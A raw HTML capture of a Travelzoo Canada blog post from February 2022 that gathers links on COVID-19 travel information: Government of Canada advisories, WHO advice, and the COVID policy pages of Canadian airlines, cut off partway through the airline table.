

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/ca/blog/coronavirus-covid19-information-for-travellers/
body_size: 31873
content:

<!DOCTYPE html>
<html lang="en-ca">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Coronavirus (COVID-19) Information for Travellers | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdb63rx" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdb63rx" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdb63rx" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdb63rx" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdb63rx" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdb63rx" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdb63rx" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdb63rx" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdb63rx" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdb63rx" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdb63rx" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdb63rx" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdb63rx" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdb63rx" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdb63rx" async>
                <link rel="canonical" href="https://www.travelzoo.com/ca/blog/coronavirus-covid19-information-for-travellers/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdb63rx">
    <meta name="theme-color" content="#ffffff">
            <link rel="alternate" hreflang="en-GB" href="https://www.travelzoo.com/uk/blog/coronavirus-covid19-information-for-travellers/" async>
            <link rel="alternate" hreflang="es-ES" href="https://www.travelzoo.com/es/blog/enlaces-utiles-viajes-y-politicas-cancelacion-coronavirus/" async>
            <link rel="alternate" hreflang="en-GB" href="https://www.travelzoo.com/uk/blog/covid19-websites-resources-information-for-travellers/" async>
            <link rel="alternate" hreflang="en-CA" href="https://www.travelzoo.com/ca/blog/coronavirus-covid19-information-for-travellers/" async>
        
        <meta name="description" content="Links to key facts on the virus and its impact on travel and Travelzoo members." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/ca/blog/coronavirus-covid19-information-for-travellers/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Coronavirus (COVID-19) Information for Travellers">
    <meta property="og:type" content="article">
    <meta property="og:description" content="Links to key facts on the virus and its impact on travel and Travelzoo members.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.88776.0.967685.istock.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Coronavirus (COVID-19) Information for Travellers","url":"https://www.travelzoo.com/ca/blog/coronavirus-covid19-information-for-travellers/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.88776.0.967685.istock.jpg?v=1","dateCreated":"2022-02-16T08:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:6","Story"]}
    </script>
    <meta name="parsely-metadata" content='{"storyid":"5110","tzlocale":"6"}'>

        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/ca/';
        tzoo.TzLocale = 6;
        tzoo.Lcid = 'en-CA';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'ca';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Blog';
        tzoo.SearchHistoryStorageName = '_rsh_ca';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M dd',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'CAD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':6,'sec':'CA','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'blog','cg':'Blog Article','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDB63RX-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JDB63RX-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aogr4sycc2r3w2lnztia-f-a55d56746-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"113c31a8","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.141.30.0","ak.cport":47278,"ak.gh":"23.209.83.25","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768803536","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==8kKYjqzp9eBn69VvxvMrgcQCSCUmK4Dnh/hzw07d/e0FUe1cDDu732y1CIIKATjUVTo90qU0maLjBNcQA1wOWqDDYWgwmDDJ0LmUiY6lJx3KHI++LDEFIWvj5VBpvwgvGW3wbVH1BLt39IGi+3aTc9Tyl6hHGMKC/wIINSAZVoMIPNZSZjTTCy5LWinbuKe/NDD/VxbEvDPOxb6JMi/1Dz8T2nB618y/6LiEJ9UH3gdBrxni6bkOLtj/X4b2skEkWq11UZgYINrnzEEVcxVXIbwzjxfv/MDzs5mKqmixkfQYsQ65VJmGs6UPnoRe53g9B6aZMF7x5Wkf86Pm1A7WVW3kh6qx5PZu8VddDruGfX0PUglDxfeyiCMR7qEBotHVhfSEYAaVDOxSdLcHRMUvzjvNNbWpZ5vyuifLWD6Ld+Q=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-CA tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/ca/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the CA site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-ca-sm" title="CA edition"></i> CA</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/ca/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/ca/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="Select a category" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    
<nav class="nav-stories noprint">
    <div class="fixed-container">
        <div class="nav-stories-home">
            <a href="/ca/blog/" class="link-back-arrowhead">All Stories</a>
        </div>
    </div>
</nav>
<section role="main">
    <article class="blog-article">
        <div class="fixed-container">
            <div class="blog-heading">
                <h1 id="blog-title">Coronavirus (COVID-19) Information for Travellers</h1>
            </div>
        </div>
            <div class="fluid-container">
                <div class="blog-hero">
<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.88776.0.967685.istock.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>                </div>
            </div>
        <div class="fixed-container">
            <div class="blog-content">
                <div class="blog-sidebar">
                            <div class="blog-expert">
                                    <div class="blog-expert-nopicture"></div>
                                <div class="blog-byline">
                                    <div class="blog-byline1">Travelzoo Staff</div>
                                </div>
                            </div>
                            <div id="blog-date" class="blog-date">
                                Feb 16, 2022
                            </div>


        <div class="share noprint details-share" id="details-share">
                <div id="details-share-title" class="details-share-title">Share This</div>
                    <div class="share-item">
                        <a role="button" class="icon-facebook-circle js-fb-share" aria-label="Share on Facebook" title="Share on Facebook"></a>
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Share on X, formerly known as Twitter"></a>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Email this deal"></a>
                    </div>
        </div>
                </div>
                <div class="blog-main">
                        <div class="blog-body">
                            <div id="blog-post" data-id="5110" data-previewkey="">
                                <p>With coronavirus still dominating global headlines—and at this point, almost any given conversation about travel—we know you have questions. So we've gathered these links in order to provide one easy place to find the latest information on COVID-19 and its impact on travel.</p>
<p>We hope that with the help of the resources below, you can make informed travel decisions during this time.</p>
<h2><strong>Where can I get current information?</strong></h2>
<p>The <strong><a href="https://travel.gc.ca/travelling/advisories">Government of Canada</a> </strong>website posts travel advisories for Canadian citizens and links to each country so you can check the specific entry and exit requirements of your destination.</p>
<p>The Government's <strong><a href="https://travel.gc.ca/travel-covid">Covid 19: Travel, testing and borders</a></strong> page has the latest on testing and quarantine requirements.</p>
<p>The <strong><a href="https://www.who.int/emergencies/diseases/novel-coronavirus-2019/travel-advice/" target="_blank" rel="noopener">World Health Organization</a></strong> also has recommendations on international travel and health.</p>
<h2><strong>How can I stay up to date on company policies?</strong></h2>
<p>To save you time, we've gathered links to the policies and FAQs from some of the most commonly requested companies. Please check the page of the specific company with which you're working with, including any hotel and/or resorts you're interested in. Guidelines and policies can change quickly — we advise going directly to your travel partner's site for the latest and most up-to-date information.</p>
<h3>Canadian Airlines</h3>
<table style="border-collapse: collapse; width: 100%; height: 69.675px; border-style: solid;" border="1">
<tbody>
<tr style="height: 24px;">
<td style="width: 33.4177%; height: 24px;" width="293"><strong><a href="https://www.aircanada.com/ca/en/aco/home/book/travel-news-and-updates/2020/covid-19.html#/" target="_blank" rel="noopener">Air Canada</a></strong></td>
<td style="width: 33.3122%; height: 24px;" width="293"><strong><a href="https://www.flyporter.com/en-ca/travel-information/travel-alerts-and-advisories" target="_blank" rel="noopener">Porter</a></strong></td>
<td style="width: 33.2068%; height: 24px;" width="293"><strong><a href="https://www.airtransat.com/en-CA/travel-information/coronavirus" target="_blank" rel="noopener">Transat</a></strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 33.4177%; height: 24px;"><strong><a href="https://www.westjet.com/en-cr/prepare/covid" target="_blank" rel="noopener">Westjet</a></strong></td>
<td style="width: 33.3122%; height: 24px;"><a href="https://www.flylynx.com/en/covid-19" target="_blank" rel="noopener"><strong>Lynx </strong></a></td>
<td style="width: 33.2068%; height: 24px;"><strong><a href="https://flyflair.com/travel-info/customer-service/covid-19-updates" target="_blank" rel="noopener">Flair</a></strong></td>
</tr>
<tr style="height: 21.675px;">
<td style="width: 33.4177%; height: 21.675px;"><strong><a href="https://www.flyswoop.com/coronavirus/" target="_blank" rel="noopener">Swoop</a></strong></td>
<td style="width: 33.3122%; height: 21.675px;"> </td>
<td style="width: 33.2068%; height: 21.675px;"> </td>
</tr>
</tbody>
